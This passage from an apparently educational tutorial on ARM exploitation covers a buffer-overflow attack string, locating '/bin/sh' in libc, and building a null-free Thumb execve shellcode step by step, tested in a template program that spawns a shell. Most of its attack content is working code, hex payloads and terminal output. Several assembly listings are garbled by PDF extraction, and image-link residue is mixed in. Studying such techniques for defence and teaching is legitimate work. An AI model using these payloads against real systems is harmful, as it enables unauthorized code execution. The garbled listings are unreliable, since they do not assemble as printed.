14fd0: e49de004 pop {lr} ; (ldr lr, [sp], #4)
14fd4: e12fff1e bx lr
...
```
 $^{15}$ Shellcodes and shellcoding will be explained later, in the chapter "ARM Shellcoding"  $^{16}$ More information about Return-oriented programming: Return-oriented http://en.wikipedia.org/wiki/Return-to-libc attackJumping at the address 0x4003afd0,

 $0x40026000 + 0x14fd0 = 0x4003afd0$ 

inside the function gnu get libc version(), first the address of the shellcode will be loaded into the link register from the stack. Then, with the instruction **bx lr**, the shellcode will be executed.



Figure 17: Exploit flow

We just have to fix our attack-string<sup>17</sup> with the new values and launch the exploit:

```
root@armstation# ./test2 'perl -e 'print "AABBBBCCCC";
> print "\x9c\x56\x02\x40";
> print "\x9c\x56\x02\x40";
> print "\xd0\xaf\x03\x40";
> print "AAAA"x93;
> print "\x01\x30\x8f\xe2";
> print "\x13\xff\x2f\xe1";
> print "\x78\x46\x08\x30";
> print "\x49\x1a\x92\x1a";
> print "\x0b\x27\x01\xdf";
> print "\x2f\x62\x69\x6e";
> print "\x2f\x73\x68";''
```
<sup>17</sup>For this example we used a shellcode written by Jonathan Salwan: http://www.exploitdb.com/exploits/14907/sh-3.2# exit exit

There we did it! Despite the difficulties, also this program has turned into a shell.

Here is dutiful make a reflection. The *document assumes that the stack is* executable, but on modern systems this condition not always happen. But probably you have more control of the stack  $(e.g.: on Android the sp register$ is not overwritten<sup>18</sup>), and there is no need to find the address indirectly as we did.

However, regardless of the circumstances, the important thing to do is to explore the program in a comprehensive way and be creative. Many techniques depend on the memory layout of the vulnerable program, and can not be predicted in advance.

If we do not allow ourselves to be discouraged, and we continue to experiment, very probably, if a way to exploit the program exists, this will be discov- $\text{ered}^{19}$ .

#### 4.2.5 Miscellanea: find the address of "/bin/sh"

In some cases, it would be really handy to get the **address of** "/bin/sh" to use as an argument for system(), especially if our attack-string is not reachable and the stack is not executable. Fortunately there is another location where we can find the string.

The libc uses the string "/bin/sh" for some of its functions, so all we have to do is to get its address.

A tool that can help us in the search is  $b$ grep<sup>20</sup>. Let's try to download and use it:

```
root@armstation# wget --no-check-certificate \
> http://github.com/tmbinc/bgrep/raw/master/bgrep.c
...
100%[======================================>] 4,357
--.-K/s in 0s2000-01-02 00:55:16 (15.7 MB/s) - 'bgrep.c' saved [4357/4357]
root@armstation# make bgrep
cc bgrep.c -o bgrep
root@armstation# ./bgrep 2F62696E2F7368 /lib/libc.so.6
/lib/libc.so.6: 0010e130
root@armstation#
```
<sup>18</sup>An interesting presentation on this subject: http://imthezuk.blogspot.com/2011/01/blackhat-dc-presentation.html

<sup>19</sup>Exploit techniques for non-executable stacks by Itzhak Avraham: http://www.exploitdb.com/download pdf/16030

 $^{20}\rm{bgrep}$  by Felix Domke: http://debugmo.de/2009/04/bgrep-a-binary-grep/We just found the address of "/ $\frac{bin}{s}$ ", which, with a little calculation, is:

# $0x40026000 + 0x0010e130 = 0x40134130$

Now we have an address to put in the register r0, if we are calling system() or another similar function.# 5 ARM Shellcoding

In the last exploit we have developed a shellcode was used, without having introduced the topic. This part of the document will define the concept of "shellcode", and will analyze various shellcoding techniques, i.e. the creation of shellcodes.

# 5.1 Concept of shellcode

A shellcode is a small program written in machine code. It is called "shellcode" because it typically starts a command shell (like "/bin/sh"), but of course but of course is not limited to this.

There are countless shellcodes that perform different operations: from the addition of users to the systemby, to the modification of network addresses of the machine, etc. ...

What allows shellcodes to exist is the thin line that separates data from instructions: a buffer containing a string can be transformed into a fragment of code if the program counter is redirected to the beginning of it.

In the following paragraphs we will see through many examples how to develop shellcodes for ARM processors.

# 5.2 Shellcode development

The development of a shellcode can start by compiling a simple program written in C, that do the operation we need.

The most classic shellcode executes a shell by calling the execve():

```
Algorithm 4 Classic shellcode (shell.c)
```

```
\#include \lequnistd.h>
void operation () \{exe cve ("/bin/sh", NULL, NULL);}
int main (int argc, char **argv) {
         operation ();}
```
We must now get the assembly code of the program, making sure to generate a position independent code, since we don't know where the shellcode will be placed in memory.```
root@armstation# gcc -S -static shell.c
root@armstation# gcc -static shell.c -o shell
root@armstation#
```
We generated both the machine code that the assembly code of the program. We include here the listing of shell.s (algorithm 5), but we'll use gdb to analyze the machine code.

```
root@armstation# gdb ./shell
...
(gdb) disass operation
Dump of assembler code for function operation:
0x00008238 <operation+0>: mov r12, sp
0x0000823c <operation+4>: push {r11, r12, lr, pc}
0x00008240 <operation+8>: sub r11, r12, #4 ; 0x4
0x00008244 <operation+12>: ldr r0, [pc, #20] ; 0x8260 <operation+40>
0x00008248 <operation+16>: mov r1, #0 ; 0x0
0x0000824c <operation+20>: mov r2, #0 ; 0x0
0x00008250 <operation+24>: bl 0x119b0 <execve>
0x00008254 <operation+28>: sub sp, r11, #12 ; 0xc
0x00008258 <operation+32>: ldm sp, {r11, sp, lr}
0x0000825c <operation+36>: bx lr
0x00008260 <operation+40>: andeq r4, r6, r12, lsr #3
End of assembler dump.
(gdb)
```
This is how the function is assembled. The critical point that interests us, and that we'll turn into shellcode, is the call to execve (lines 0x00008244- 0x00008250). The first three lines prepare the registers r0-r2 to contain the arguments, while the last line makes the call.

To create a shellcode we need to extract the bytes of machine code and encode them in a string of text. A very useful tool for doing this is hexdump, which can print hexadecimal dumps of binary files, and supports the use of offsets to extract precise sections of data.

To find the location of the code we are interested in the file, we have to to use a little trick:

```
gdb address - loading offset (0x8000) = file offset
```
Subtracting from the address gdb gives us the offset where the program code is loaded (0x8000), we find the offset where the code is in the file.Algorithm 5 Classic shellcode (shell.s)

```
. file "shell.c". section . rodata
          . align 2. LC0 :
          . as cii \frac{\text{''}}{\text{bin}} /sh \000"
          . t e x t
          .align 2. global operation
          . type operation, %function
o peration:
          mov ip , sp
          {\tt stmfd} \quad \quad {\tt sp!,} \ \ \{ {\tt fp} \ , \ \ {\tt ip} \ , \ \ {\tt lr} \ , \ {\tt pc} \}sub fp, ip, \#4ldr \qquad \quad \text{r0 , }\quad \text{L3}mov r1, #0mov r2, \#0bl execve
          sub sp, fp, #12ldmfd sp, \{fp, sp, lr\}bx 1r. L4 :
          . align 2. L3 :
          . word . LC0
          . size operation, .–operation
          .align 2.global main
          . type main, %function
main :
          mov ip , sp
          {\rm stmfd} sp!, {\rm \{fp \, , \ in \, , \ \}r \, , \ \, pc\}}sub fp, ip, \#4\begin{array}{ccc} \mathrm{sub} & \mathrm{sp} \; , \; \; \mathrm{sp} \; , \; \; \#16 \end{array}str r0, [fp, \#-16]
          str r1, [ fp, \#-20]
          bl operation
          sub sp, fp, #12ldm fd sp, {fp, sp, lr}bx l r. size main, .−main
```Since we want to dump the call to execve(), we'll use this command:

```
root@armstation# hexdump -C -s 0x0000244 -n 16 ./shell
00000244 14 00 9f e5 00 10 a0 e3 00 20 a0 e3 d6 25 00 eb
|......... ...%..|
00000254
root@armstation#
```
The only thing missing is to encode the bytes into a string, and insert the shellcode in the exploit.

There are however some problems:

- The shellcodes contains NULL characters. This is a problem when the function that overwrites the stack is expecting a string of text (e.g. strcpy), because the NULL character is considered the end of the string.
- The register r0 does not point to the command to execute. In the code the string "/bin/sh" is addressed indirectly, while we need its real address.
- The call to execve uses the libc. We need something more direct.

#### 5.2.1 Normalizing the shellcode

To solve the first problem and delete the characters "00" from the string we can clear the registers r1 and r2 with a mathematical operation. A perfect operation is the exclusive-or (the eor instruction). Xor-ing two equal values, the result will be always 0.

We can then replace in the assembly code (algorithm 5) the lines:

operation: ... mov r1, #0 mov r2, #0

with these:

operation: ... eor r1, r1 eor r2, r2

The first problem is solved. Now we can move to the issue of loading the address of "/bin/sh" in r0.One solution is to embed the string in the shellcode in a known location, and load that value in r0. For example, we can append the string at the end of the shellcode and calculate its address register using the program counter.



Figure 18: Loading "/bin/sh" address

We'll calculate the offset of the string later, when the shellcode will be finished. Now remains only one last problem: the call to execve().

It would be convenient to run execve() directly, without having to pay attention to the address of the libc function. Fortunately, Linux provides us many operations that can be activated through software interrupts.

As we saw in the initial part of the document, the instruction **swi** (software interrupt) is very important because it allows a User mode program to make calls to privileged Operating System code.

What we need to do is to find the number of the system call that interest us, and generate the interrupt. A list of available system call numbers is contained in the file "linux/arch/arm/include/asm/unistd.h" (you can also find this file online $^{21}$ ).

The system call that interests us is:

```
...
#define __NR_SYSCALL_BASE 0
...
#define __NR_execve (__NR_SYSCALL_BASE+ 11)
...
```
the eleventh.

 $^{21}\rm{Linux}$  ARM unistd.h: http://lxr.free-electrons.com/source/arch/arm/include/asm/unistd.h?v=2.6.32We can replace this line of assembly code (algorithm 5), the function call:

operation:

bl execve

with the interrupt instruction:

operation: ... swi #11

...

Let's look at the result:

```
root@armstation# gcc shell.s -o shell2
root@armstation# objdump -d shell2 | grep "<operation>:" -A 11
00008364 <operation>:
   8364: e1a0c00d mov ip, sp
   8368: e92dd800 push {fp, ip, lr, pc}
   836c: e24cb004 sub fp, ip, #4 ; 0x4
   8370: e59f0014 ldr r0, [pc, #20] ; 838c <operation+0x28>
   8374: e0211001 eor r1, r1, r1
   8378: e0222002 eor r2, r2, r2
   837c: ef00000b svc 0x0000000b
   8380: e24bd00c sub sp, fp, #12 ; 0xc
   8384: e89d6800 ldm sp, {fp, sp, lr}
   8388: e12fff1e bx lr
   838c: 00008450 .word 0x00008450
root@armstation#
```
There's still something wrong: the instruction **svc 0x0000000b** (the software interrupt) is translated into the hexadecimal sequence "ef000000b", which contains several zeros.

It would be nice to have a different instruction set, a shorter one, where these zeros can be avoided...

#### 5.2.2 The Thumb instruction set

So far we have always used the standard ARM instruction set, but this is not the only instruction set supported by these processors.

There's an instruction set that allows the generation of more synthetic machine code: the Thumb instruction set<sup>22</sup>.

<sup>22</sup>More information about the Thumb instruction set in the "ARM Architecture Reference Manual", page 496The Thumb instruction set is a subset of the ARM instruction set, with each instruction encoded in 16 bits instead of 32 bits. Thumb was designed to allow a better code density. This is exactly what we need: since machine code instructions are shorter it's unlikely that the generated code will contain null bytes.

To run the Thumb code starting while we are in ARM mode, we must use the instruction:

#### **bx <address of thumb code>+1**

Since Thumb instruction are always half-word aligned, bx uses the least significant bit of the address to understand the instruction set of the code. If this bit is set to 1, the processor will interpret the code as thumb instructions.

We can now modify shells to use some thumb instructions. This is the final assembly code:

Algorithm 6 Final code of operation (inside shell.s)

```
. . .
         .global operation
         . type operation, %function
operation:
         \text{e} \text{or} \text{r1}, \text{r1}\text{e} \text{or} \text{r2}, \text{r2}add r3, pc, \#1bx r3. thumb
thumbsnippet :
         mov r0 , pc
         add r0, #4mov r7, #11swi \#1stringadr:
          . as cii \frac{m}{\pi} / bin/sh"
. L3 :
         . size operation, .–operation
         . align 2. arm
. . .
```
The assembler directives used to change instruction set are .thumb and .arm. We've used them before and after the code fragment thumbsnippet.First let's check the generated code objdump, after that we'll analyze the shellcode in details, since there are various interesting points...

```
root@armstation# gcc shell.s -o shell2
root@armstation# objdump -d shell2 | grep "<operation>:" -A 16
00008364 <operation>:
   8364: e0211001 eor r1, r1, r1
   8368: e0222002 eor r2, r2, r2
   836c: e28f3001 add r3, pc, #1 ; 0x1
   8370: e12fff13 bx r3
00008374 <thumbsnippet>:
   8374: 4678 mov r0, pc
   8376: 3004 adds r0, #4
   8378: 270b movs r7, #11
   837a: df01 svc 1
0000837c <stringadr>:
   837c: 622f str r7, [r5, #32]
   837e: 6e69 ldr r1, [r5, #100]
   8380: 732f strb r7, [r5, #12]
   8382: 0068 lsls r0, r5, #1
root@armstation#
```
The first two instructions of the shellcodes are nothing new. We have already seen that are used to clear the registers r1 and r2.

Just after that (0x836c), the shellcode get ready to change the instruction set. First the address of the program counter (plus one) is saved in r3 (unused so far). With the instruction **bx r3**, the execution continues in thumb mode.

At the beginning of thumbsnippet, the address of the string "/bin/sh" is loaded indirectly into register r0, using the program counter (as we had decided before). Since we are in thumb mode, we used two separate instructions, instead of a single load instruction (e.g.  $1dr$  r0, [pc, #4]).

For the software interrupt we use two instructions  $(0x8376, 0x8378)$ , since we are in thub mode. First we load in r7 the number of the execve syscall. Then we generate the interrupt.

The last part of the shellcode, though objdump has tried to disassemble it, it's simply the string "/bin/sh" terminated by a null byte.

We are left with extracting the shellcode,

root@armstation# hexdump -C -s 0x0000364 -n 32 ./shell2 00000364 01 10 21 e0 02 20 22 e0 01 30 8f e2 13 ff 2f e1 |..!.. "..0..../.|```
00000374 78 46 04 30 0b 27 01 df 2f 62 69 6e 2f 73 68 00
|xF.0.'../bin/sh.|
00000384
root@armstation#
```
and then testing it in a "template" program.

| <b>Algorithm 7</b> Shellcode template program (template.c) |  |  |  |  |  |
|------------------------------------------------------------|--|--|--|--|--|
|------------------------------------------------------------|--|--|--|--|--|

 $\#include$   $\leq$  tdio .h>

```
char *code = "\x01\x10\x21\xe0"
                      "\backslash x02\backslash x20\backslash x22\backslash xe0\,""\backslash x01\backslash x30\backslash x8f\backslash xe2\,""\backslash x13\backslash\,x\,f\backslash\,x2\,f\backslash\,xe1\,""\x78\x46\x04\x30""\x0b\x27\x01\xdf""\x2f\xx62\tx69\tx6e""\x2f\xx73\tx68";int main (void) \{(*(void (*)()) code);
             return 0;
}
```
Let's see if the shellcode works:

```
root@armstation# gcc template.c -o template
root@armstation# ./template
sh-3.2# exit
exit
```
It works! Now we are able to write shellcodes.

# 5.3 Other types of shellcode

In this section, we will do an overview of other shellcode types, useful during the exploitation of programs.

#### 5.3.1 Shellcoding knowing the environment

Searching the site exploits-db.com<sup>23</sup> is possible to find a lot of shellcodes for various platforms.

